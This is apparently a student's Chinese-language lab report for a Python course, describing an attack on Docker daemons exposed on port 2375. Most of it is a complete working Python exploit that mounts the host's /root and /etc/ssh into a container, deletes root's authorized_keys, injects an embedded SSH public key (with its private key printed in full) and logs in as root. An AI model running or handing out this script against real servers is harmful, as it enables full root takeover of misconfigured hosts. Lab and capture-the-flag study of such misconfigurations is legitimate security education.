110
社区成员
 发帖
发帖 与我相关
与我相关 我的任务
我的任务 分享
分享课程:《Python程序设计》
班级: 2212
姓名: 崔志鹏
学号:20221214
实验教师:王志强
实验日期:2024年5月15日
必修/选修: 公选课
Python综合应用:爬虫、数据处理、可视化、机器学习、神经网络、游戏、网络安全等。
2375端口是docker远程操控的默认端口,通过这个端口可以直接对远程的docker daemon进行操作。
当$HOST主机以**docker daemon -H=0.0.0.0:2375**方式启动daemon时,可以在外部机器对$HOST的docker daemon进行直接操作:
docker -H tcp://$HOST:2375 ps
对于2375端口的攻击主要分为几个步骤:
代码的编写主要也是这几个步骤
判断其是否为Docker Remote API:
import os
import subprocess as sp
ip = input("请输入目标ip地址:")
port = input("请输入目标端口:")
# ip = "192.168.0.219"
# port = "2375"
command_front = "docker -H tcp://" + ip + ":" + port
ret = os.popen(command_front + " ps").readlines()
if ret[0] == 'CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES\n':
print("连接成功")
else:
print("连接失败")
print("请检查ip地址和端口号是否正确,或Docker是否已经安装,或对方服务存在保护")
拉取一个基础的Ubuntu镜像(别的亦可):
def docker_exec(command):
return os.popen(command_front + " " + command).readlines()
print("正在尝试拉取镜像...")
ret = docker_exec("pull ubuntu")
ret = docker_exec("images")
flag = False
for i in ret:
if i[:6]=="ubuntu":
flag = True
break
if(flag):
print("镜像拉取成功!")
else:
print("镜像拉取失败,可能目标主机无法连接外网")
exit(0)
首先尝试创建一个容器,将其挂载,尝试是否可以成功连接交互:
print("正在尝试创建容器...")
p = sp.Popen(command_front + " " + "run --rm -i --entrypoint bash -v /root:/tmp/root -v /etc/ssh:/tmp/ssh_etc -v /var/log:/tmp/log ubuntu", stdin=sp.PIPE, stdout=sp.PIPE, stderr=sp.PIPE)
stdout, stderr = p.communicate(b"whoami")
if p.returncode == 0:
output = stdout.decode().strip()
if(output=="root"):
print("创建容器成功")
else:
exit(0)
else:
error = stderr.decode().strip()
print(error)
exit(0)
首先将私钥写入我们电脑的某个文件中,方便后续ssh使用:
print("正在生成临时密钥文件......")
with open('id_rsa_tmp', 'w') as f:
f.write(id_rsa_tmp)
随后利用ssh pub key 注入,将自己的公钥写入目标主机的可信公钥文件中:
print("临时密钥文件生成成功,正在向目标主机注入公钥......")
p = sp.Popen(command_front + " " + "run --rm -i --entrypoint bash -v /root:/tmp/root -v /etc/ssh:/tmp/ssh_etc -v /var/log:/tmp/log ubuntu", stdin=sp.PIPE, stdout=sp.PIPE, stderr=sp.PIPE)
stdout, stderr = p.communicate(b"rm /tmp/root/.ssh/authorized_keys\n" + b"cat >> /tmp/root/.ssh/authorized_keys <<EOF\n" + id_rsa_tmp_pub.encode() + b"\nEOF\n")
if p.returncode == 0:
output = stdout.decode().strip()
print(output)
print("公钥注入成功!")
else:
error = stderr.decode().strip()
print(error)
exit(0)

最简单的一步:
print("正在测试使用密钥登录目标主机......")
ret = os.system("ssh -i id_rsa_tmp root@%s" % ip)
print(ret)
if ret.find("Connection refused")!=-1:
print("目标主机拒绝ssh连接!")
exit(0)

成功登入目标主机,攻击完成,接下来可以获取flag了(雾
#!/usr/bin/python3
# coding = utf-8
import os
import subprocess as sp
ip = input("请输入目标ip地址:")
port = input("请输入目标端口:")
# ip = "192.168.0.219"
# port = "2375"
command_front = "docker -H tcp://" + ip + ":" + port
ret = os.popen(command_front + " ps").readlines()
if ret[0] == 'CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES\n':
print("连接成功")
else:
print("连接失败")
print("请检查ip地址和端口号是否正确,或Docker是否已经安装,或对方服务存在保护")
def docker_exec(command):
return os.popen(command_front + " " + command).readlines()
print("正在尝试拉取镜像...")
ret = docker_exec("pull ubuntu")
ret = docker_exec("images")
flag = False
for i in ret:
if i[:6]=="ubuntu":
flag = True
break
if(flag):
print("镜像拉取成功!")
else:
print("镜像拉取失败,可能对方主机无法连接外网")
exit(0)
print("正在尝试创建容器...")
p = sp.Popen(command_front + " " + "run --rm -i --entrypoint bash -v /root:/tmp/root -v /etc/ssh:/tmp/ssh_etc -v /var/log:/tmp/log ubuntu", stdin=sp.PIPE, stdout=sp.PIPE, stderr=sp.PIPE)
stdout, stderr = p.communicate(b"whoami")
if p.returncode == 0:
output = stdout.decode().strip()
if(output=="root"):
print("创建容器成功")
else:
exit(0)
else:
error = stderr.decode().strip()
print(error)
exit(0)
# os.popen('ssh-keygen -t rsa -C "hello@world.com" -f ' + os.getcwd() + "\\id_rsa_tmp")
id_rsa_tmp = '''-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
'''
id_rsa_tmp_pub = '''ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCr1HxiskCTJO15uLUtsy5MYFdqq7Vn2GZVEIAdy852xf7HpsgmKCMv/uxpvcG+Bf5zc3DXJm4jTRmU1IKsLogqR0OjOgcrMWRnWywHnkZDJ+fSgb1VztNd+3v/Ah0CxszmDOS3zgse76eRTgeVU/FOAW8CASCkfSdUIPpeMkLfe2TnY2PxP0AmBQS+R1c2i7OBdRFtfompiGmbayXLMwqJat2QGQnbWabyflgVcEFFkqP8kNFZizva4Y9N7/h++II9phPurB4OLIev1WWFfV7Ss+div6E0rYPrZFbtls2qOG6GcmjBNMVEe+pWcJjf+c7Gy3gyz7IdrkzC9s2d4xVeo5FfxcKfJypczWCsMWvVyQa0uKavxMPFvWAtDang+gQgXBDoe+1oJZB4UZuydWhXIpUegLCXXXsepr2cRP4yyOyXnUTA5X5+4Klt0rBU1oxPfXxAPYmM2OKc8+008txgyiLzngJ02Agwr5txUANdYUwEhQ1Fw9dn3Z8/wbWz+Ks= hello@world.com'''
print("正在生成临时密钥文件......")
with open('id_rsa_tmp', 'w') as f:
f.write(id_rsa_tmp)
print("临时密钥文件生成成功,正在向目标主机注入公钥......")
p = sp.Popen(command_front + " " + "run --rm -i --entrypoint bash -v /root:/tmp/root -v /etc/ssh:/tmp/ssh_etc -v /var/log:/tmp/log ubuntu", stdin=sp.PIPE, stdout=sp.PIPE, stderr=sp.PIPE)
stdout, stderr = p.communicate(b"rm /tmp/root/.ssh/authorized_keys\n" + b"cat >> /tmp/root/.ssh/authorized_keys <<EOF\n" + id_rsa_tmp_pub.encode() + b"\nEOF\n")
if p.returncode == 0:
output = stdout.decode().strip()
print(output)
print("公钥注入成功!")
else:
error = stderr.decode().strip()
print(error)
exit(0)
print("正在测试使用密钥登录目标主机......")
ret = os.popen("ssh -i id_rsa_tmp root@%s" % ip).read()
print(ret)
if ret.find("Connection refused")!=-1:
print("目标主机拒绝ssh连接!")
exit(0)
the input device is not a TTY. If you are using mintty, try prefixing the command with 'winpty'总体来讲,Python作为一个轻量 的脚本语言,适合于编写脚本来自动化常见的网络安全任务,如扫描网络漏洞、监控网络流量、进行日志分析等,也常见其用于一把梭等工具之中。在信息安全竞赛中,绝大多数二进制安全题目的解答都是在Python的pwntool库的基础上完成的。此外,其它类型题目若涉及到对图片、音频、视频的批量二进制层面上的处理,一般也是运用Python来完成。
同时,作为脚本语言,其也常用于一些安全软件的插件中,比如burpsuite的插件就可以用python编写,IDA也可以使用python辅助处理汇编代码等。
另外,还有基于Python的Django、Flask等后端框架等,使得Python在网络安全中的作用也较为突出。
总而言之,在网络安全领域,Python凭借其易用性、强大的库支持和广泛的应用场景,已经成为网络安全不可或缺的利器。
崔✌✌nb